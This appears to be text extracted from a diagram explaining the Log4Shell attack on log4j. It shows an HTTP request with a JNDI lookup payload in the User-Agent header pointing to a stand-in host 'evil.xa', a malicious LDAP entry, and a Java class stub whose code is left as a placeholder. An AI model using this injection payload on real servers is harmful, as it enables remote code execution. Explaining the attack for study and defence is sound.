 GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
${jndi:ldap://evil.xa/x}
ldap://evil.xa/x
?
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
4
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>